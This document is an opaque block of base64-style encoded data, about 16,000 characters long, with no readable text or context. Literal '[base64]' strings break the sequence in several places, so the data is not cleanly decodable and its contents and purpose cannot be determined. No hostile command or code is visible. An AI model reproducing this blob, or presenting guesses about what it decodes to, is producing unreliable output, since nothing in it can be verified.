Qg4O/bKxvofl7S5E4htR7OblDlIEDAC3gf+bQFjGmfDa9QrTLXH/54vVtZ0pIxnI5+yfEDpvpufOdirbUvZLBrL781Sp7Uh435sU4ff1nYndteXhb+xGWVUPltiNFCqbWUzAFjWFcqs4UBZSh6nVbsFQ57D1eTOHlumvdwQ7n5aXKhnXU9DmsshM5tfBkf42v2eCHhbTrpHFOTbYGYATAFuGGc/jaNDaCf1rnPQtZuRoTq7RBjmwXOKRAANQU29P08yfMmVcF9ws497e4549vregRMYQ42Xd6yTo0D3fznW/llCuxSQfCpJQBGa56QshoXGBiREgZ8yNA5IexoPCp8PBzE7QPQxlblngUM++8z8/a/Rx8O0QdR1ZflMjN7rmDjM6tnj2npZ/Qfn2KXxsA2l9+cFRIC4Ueoh8dU+xGmoAdlshbcN23S32GYNi/3mFMOprfKTfGo4OsoCYGJgAR/IAFmryCIlzAZJH/TsVjBVA18ZdsC27JyK2X9qxFLNW0RxuO5JmFAGXGhdRAM0LGg4uDWd1Z/qicjIoowHMLx2C16kp5mahnAlS9hqBM2ZtZ9+McV0wsmXbeIU84NfzXMW3f4W+3D8k3UkuyAxPLgSQULeqkhcXL4+gGy/LcvXnPYbHrEvSKyK3qx0RjgyQZ85wFnZb3UzWw5mDLQmr1wC581vtCJt5+EQ6+hGvPgwDR2JLkSuoPYIChxdsU6UKBsgNvmK9lwRQzM99mIpPngx62dSoc1y+P9xoLd7KhJMjrp+Z6T5KDWDdv6dtJkqcUFtyRA0LPrGb070FcSvpLmDyKIY/1t+4kIB3u/e4ifVEx8e9H9lutPU5OCCJWhjL6FVcht2hpyb/qoigT/hDf6/nI8xIFH7OI2Q9hPY2NnRzACrZD7FppJw0CuGLO/0GfVIERoEgvEgmjSeH8nnfmp4s4qwG3x11mjjqYfwJTaVRpUVujo4rwEXc69wP68T2MIyw3vE08g2Jg6jA66/yP2Redo7cm342/U0K+BqK9pRv52ccmwbnbE7sCrEIwh4Tgs1K+czlisi5mvKMHT0Cxm9Kz8SdAKoXrpLp8Xf28SXs8PGAy2ZdziCVVpxOdi9I/R1KJ/792l1ZSlI963MY3BgqPiBLVUbieFncb9N181zzgPmWKRT0nT8wnti1Y1b2U5K9bo1Um7qPovadu9hvhxbSZgul9q1uXG+AufHYkXKdwOMSXMK+xuBmwMHIL0w0P1ZCAnDsYLbVXgIft0l8TcGHVpcL2zQyux+lH/6vBjP1FAOa6i2nhCekYGxFEzVw1pbku0SYcevqcVCtp+0cKtGPzh85dioYiXu9NJ+LXnzt26cJlS7ir83ugYJTqO7w3nBGC3nG/gcrKggZxk+I0OLHGiXNL231iF7HM3bSbyV2CRQFOT0ztGzyx1q3asHY07AIonMJFWH9tGF775AFrkJWr7kxbTlXXeV56t3nCDqhLEVsyoicmcYRolpDmhCIxBvwsgYLwJGVdK5EaNoAzGlYy76wO7Gr0Hd0YrW8A7SWzxro/hNZ2Efw/oTgke8QCzVKYRcyFp68updMsfBNENmOVs1s87sJDf7/u9oSsCJ5EAeKZx/EDq2GuTH3qJyWSwctlL7BrWGI+12tnEVpkQS9C+iSTkZ45fDh0I9kttwuE4R8THGfMgV7m6l6q6o5T27UKPd3WoeiNDNQcddhO/vJeHvMBnLGNYQ81un3V3jeWFmD37hNSi6ba+Hk70qKdbDOiVO7xsTMkxyts+3lP4ncKuO2zVxjZDpHiHKh24sEKTkvY9S6sLbRb4S1wgk0iz8WUKsZK03YzITMAolP1VIqlg1e6yNd0n4G0bN4yuM7P5b1Q6TGcePe7812Ea152Y+mr4ySa0im8x/[base64]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[base64]/v0NXOAX7405gzjOHd2WtyMWzrXC9iS6cQUDeKuEkAEmGZmL5sqE6HWeFWzEmzLPKEeHV1kTJwQSJB0of23amS1IowJGSbGRnwivfb+3XWACNJeC983cX43viYbSApPWewebv1bUzxxHJrHDklroGYpum4fK0Vl0sYBfy/3ucc+tkcOQ/tu+j+qNHcPxrYWNCaObASoUtlB2vjy9bQ3sAEHuJxSKEbLX4Wx0I1mexed6r9ZsccLARU5SVSRnPLNAIIBeS8R2u1vV//3RR9OIMNXxZF9/yYQXOUaw9eef++kiIluXaT873TcxkcvA3fCbiQnZ0mFZnMrZiFPmWnOvapmEKZ838cP/S0tofHc+iuutb23iJ/7pOeOixr08Oufl42jE6MEmXDLI8vWxf3sL+rbmZeQxjxFaHlea8zBjZagh1Re88KVAR/uOo6E1pa7ifRbvuYB3RaUQ+8Unh6dZs9yEBoAuaC8eRJymoQrFkvM73a64kWz0hUYQnb/CHNBw4YdUCo9dXT9+ZPxrnzzJWcj6GT8fhSWadgC/gC/n+h+41cqDOeEUNwiIN9CqiBBn/Uf3JSSeWTTAFbNawiXKNtaILU1cGsKsY1P04K4GzKNoA4TstnOCWt+lK+k5KK4R3aGLbwHC0kXBFzatrAhUvGnC1qp9//ITZodan9ihwGILZCBhGJ5EnK+eiO+pjgE6/[base64]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[base64]/XFm5I8FM+U+gGvlVmVvHlj+yfnnRfNAIl9c45pqMNWFimeQxOM4H/ydUNPaw5XDw+vU7jixaw/iUWlbDWHR3AEAcOCAnwjWzjjoroWx8qvfftTJkxEMloIVIutVR2JZ65BcV2obWL2LoacxguA6xq2NjyX2O0B8vTKu3cyERHH50qXoDW/rz1SEM+W9WDkoDDdqTyNSiyntOY0LHupza8cuWrx+7OlgKWL2mGEvVgLkdT+0/iFzQhnBQyYbrbqRuU/JXm6QcEnakx1I4Yc3uV9uPm7E1o9Se4k7AVrHaDzX/ApKkMQmq/AuLV1iMEiO23sLVSDURdcyZM8ciRiDsYLdutpEhwMF/a+0ZlkKnXLholm4+kP0O2HbjXAgixwvppNYo1uXnih/HWYUpUJ354ArpMJapCfLdTDRkEQZQdr92Sk6wFeo0MEl8FKsx3rODRwSfsDdHeXnO/bsh7JWUpjQ/tcwi/bbyVTRzTeV1iMorjnMQskjd9GAkXl9SWzJ4MNQPP30KrKDw1KWDugZgIIc2OLLzWHNjDNzbmeJqzeahFy0WMIdQDhdw+XPXZOdqhbZmBCfN+DCLnm0/MB/JrlxJIOpOlMNEuzUnskQYy7L27C8WrsvFRNO3tOoaNP0Y4xuDzcrI7bw1a3gZk1Awk7l3F6TBM0+1Ok2LdrqKSU8qOWRNWvvIgJr+pPHOmL1v9p13EgmXOATFBzjh0e2EmDCUKlyDcCDEdNZ3mDMBDXaAz6U3gtBPTlfrVTNN05zBA4rPfp5RqiJQW5hj/ZWilTP/n1a5X/zKNxS+Mp/937e+ogE46Ergv1eeVBCTToPwLVnztVIaC2nmdahlLRuzFcKauI+kxzmzD7Z1mlxFjLX6FpWS3sO4Q2D/xB2rswZwFpH68R/ycnJFQkotawrBlUDwO87PG0mVaUxrqZGSr8AXddRa7gRdt18Kx6NQ7e9Q9zzUizb0Xi/G4Kqh3hm18ujU4aCqOWfjPQygE6jc3M9/dE4hHZe2xncOb0DD4HNxeiZ2EHVdz7J+L38k201VmcquRCrTJ9uJqpvYWpFxsT4TA1vT2bH2cFSbZkUxJGDW/ceTQ7/YSjIFgxTR0TbsOuJ/Jzr4ZCBwRy3lDnj9Yytdg1UgrVqAhXSQ7uzhShkNXVd2dt/dkXw3qO4lyplfillqzo2tXKRdgdkFMXAVLwm2+JNYE+00kUOrwL97VFR1rEntYDczoFwZCrynkx2uZyd8UaHdgw4DC4JSrNaZNPj/pPKF8tMIRD2ZHvzsisz/CamQLBwuo5qvB78hmyvZz7TUj+ILdJ93ueZxZRNzutqyo0JZ6wYEJEE0NPXJ/tXXAf5Sur1J+yoIzKRp6Of96Gx1ODKrGvPrkHkWUbmRv2e+SUEOsGRar8jNFCp2KC+By16cZX3dzaIMCWss68AlZNX7rYHy2icK45CN5ydindxJ+B5GA/il1uTTFhG8t/tg8OV1p7IvTwdI4j6KCfyaYsKtGxk/VJzMh+aEbxEADwlWkVALj/FefOzYQpVCbrItczQjmwvuoOUkoKQN9/SCLliwzHI2izF3gNpgBgBksDQslyt7qaDv0JlkUf9PwEkxl41q0QyqEh9ccwxehoOxzHSLbjsmkrsT8f9xd4V0OVLON9BhOLHYWRn40qtr6U0tk1XOuTJUhFYncXzmLVDFq4duVx0HohDE9ougl7eKvCIb8fcJ1Nn77sxQh/svgHr2HhtAZED6F5kEICuhAubvsdj0r1q51uP/qcdpx96EyF2Jg/OZ/V9CyFuevhxekzRM8QyNvsGKB9XqJX6dRlluGcB8idZ7qwtt8S1vCWqVxIjvPPxwk8hzyYeDIjjyaWk7XrAboH74iXKi/tutONqi8FYp79AJLiy2DwFijKirqvIQoatG7pBVo1ZEK9ekO78rVNbD/lWwLxgWxopHLRzUSvPcodpQvG8K/[base64]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[base64]/Ox8AyjB6kHjidbSjZmuVEujne3ddinjx7Zw9BSohi0jqicMW6oXaE1eDbEwFIgT15ZCEznRnVgTTDW+92kgby7vrxOdILFLxJdl75vc9xa+yvi9D9UvyF7kD6rwly1bPu3o4Cww+a1bBXEe/ZtRQ1A2GVOLRNKs6SNPZL9AHMv186ezQ4umFxn+ndXc+ANTphq1uxmg9/6fzHiOeAm9O7yEWGlfYidP/MTdMAhf5iWj9BSwtCXtdL+w4NaR6QPx1L6hzGq7eHNYihcY013ebZnZyY89bKy2zkTNeQ8mZh+tLa+bgoUOwAxCVWCHxgO22F0zDHCSYOB7q/623pCF9wl42EQqhK8XSucHbzuEpRYTtuPvUmdgRCzGlmUYvhi7+Dka6NYk8Xpw1lOz0aiqewyMKS1uGDSjYVeeJcmrmqPNOGk9r32qM4o1kKnxxEoZEbiboB/BrWCnaNVXl0goGlvxyaptT+Ama0f26wqpwOBI1RUgELEKk5R8Lv+2C+4Ci0l/GjYL6qN93KLPf8j/pJrg5hIWEQDk8oZMEq58tfVQC9M6jMJZMzKIwuSCxUiKca8pdk+7i7+oib1+tjXawkBwX7/KQ7auQrQP5FFAc86tQRwIfToBW5DUr5Amm9Z1SheGJfqalp5V5ScdEqGypF5tY3nRTEJ2Ae1awBn57K21rLiwnz6yF9AtVq4EEZNAxVBOz90Jj+nR2XUOAdMAw6w1SLqjY+N7m4lcwunDbsSYmZUAGePXV5P/aFCSgMF1+2zrbFSzYE/Zor1JCFSlCIKYSqDsO+kaZmpP63Z1A8cv4t06YtlbA5uehf6vF2aF6GLomj0/i57c9ZnNCu9cfjWE8H3I7AWbhokYJl1BNWCJSTWUEcKXPIHqWlD2ylVZUMZkZ/xgEf5v1ZDrc+lN1kwIUGoq2akgw7iVP8WFTxYULnCO5qyUF1O67OmutVIN7FAC5l1WAiOV3JO+5mYUKkDDt1xohmsGFX3DQf+3CmU4dFmKicJ/5jx+pyoxuQz5Z8M9TYVGno01MIRA8Wql+xexiNKOS7f+13ppHLT9PQT8mP+NXrnr/aki7Q91Wvm4gcytpLoWuMQrumVUx9hYk1/5SocxP4XzD8K92Iu+KYgkPpCDbHobsSieaRhr5JO6nG00VfA+5dATJGDwE16tD++Lp9adSqq0YFhCFkZw8c6V/A1jIkjpSpe2Asmm+uMN+Ag30gt4Lzd58YYQtj5JQkZDlIaZum53/[base64]/V1pUpqubK7F4O3RMXKxNJUqGzGj38EbCwbRRD798eQ7O3GwQg2Z3R57MvB/y5zNfF1QuMAbNNTT5elKLxlVAaf/U+T8aFnAzRbBf5z8xqCcZvfKj+2kkHQQrAW515U+soIFC6omjOPy5FHojDPxZXnxvVVGb+Olsq9aNd+BDu3unj8vgOPG122bj0N8u0PY4V/7DuoYlVLi7PiXIkR4T/hfveyws5Fj23jn4Ch5d9i8t9OeyYOyS4YdAhMZJzFJXwKrT3p8oL+SnW9H5iGEsH7xBt/y97e4Pts66e1pxZDsJUh2qlQPO+JDnh/VkwPBw8LvPB4lXJoPXXu6EGFSJoT+PE3rlNpNdeK9C9jpBXqQgTzcJw1Bt1AOxbLrNDnfOtrrw3epkX93FnmoJeV9N1lWgQ1JB5BOwZUcGApFLNwnz/nfTY3ocwSt2B63ixgNd90qlX3p7P1HP4W83qR78zVnsl+tUyGfk3e8l1VPRH8efO6UVZ6ShewEvqYyRnhnXsCocX4vQd/[base64]/Q6mrFqMsmZ4u/sxTA0GkFI02EjHL+gJhSu5bUFuYU4mpMXlu2EFSm2410SuLBia4wdqIvLiEKc8qiFUx4DHWjAYqhsgrS5oXFtZcYxywVABWBYY4FTViunTSkVQWVWeQsKi1Y5ETQtjOss7SK/vv4ae2PFeZNGVKIdWHsmHM1rreg6T0MRp3lqSLNN2w1x+eJpTjM9GnJayoQCAmrekaSuhuGEIxJgm2y6+SkI1u+rPYLNjjpaeX3BYsR8LQqAkaWUiW4OoP6RbxhtFZCCYjznojcpXgI3o3vI+P10XU1TqRkJypfjQx7Uz/s4xTigyEau5GXpayM89nGLGu7AkZuTXeFHaeeFrwJ419dSIWzYvAHw7+GgKwTaHlAgFWdQXtdVP9C3WVR2gK40wgKxM/Pr0/hto6WmDCWxokkAAsH+2/iNV8rwamQ89iupXMHdFVwAfycwpQXpyTEXIgo1mEwyb3xB9rhMD8EtIWKZwguFVMf5bJA/0ZuZQvJvlX8TZl7f0n4qQsRCNqGerb5CsjqS8H4GFKrr1hf2nLmwfEFUABrUtgDyZXmFWqnISjpxpGojiAMjmIngLw1uDyfoWCqjBloOnQ7mvEvSVbamz022BicUfPVqGQO1Op5xRgg2MlzxTJc7DJdP7h8GPJStL+lXDoQnmTKOMvqo/wwMRwdolFHQ9cInmNFKIAnn9gi0cuvC3u13a/b7ATU5uceKVLMeAs2Ff3dWu58FdSrUK68/eilSmZ1c/htfSik47Cb79C8t4PE4NTdoXOhxgcyjmbFDxvio14wVQE+dWa94RDjd3QvjuaRi7LmZlhdluYgFqgVLapCKGEd62maql7NXMX+V7861uCKxIAG/bvKCdpBMLW2tk2PwOU6GJcRHK/POpic1xto/TnsUThYSJzj2hjO4Hm+gxhsS1qU0mWB3iXe3vl9xoX3xA1oRg+gPgzU/80/g0TcUnfilhfA0t6T0T3T9wV1ZPNm7PVcvtta9ZSJk6UVivkfNX2xL3H5uuBDspkRE/8Dt3/NLP06hq5i41CcWzVD83DrdqRXfSH3nlYR2/ep9EA4rq8blDtWf2muvnJAGxVbt+3ABuz8hivK2+/oJzRWw5NqpxTqNcHj2o+2xoNqBlCZ0268C9dyaeDQHYiFOqafN4YS0tIJniStBvWID/P4Q06wqejA+gUYbm2uODLj+5tHo89ktjrRiOK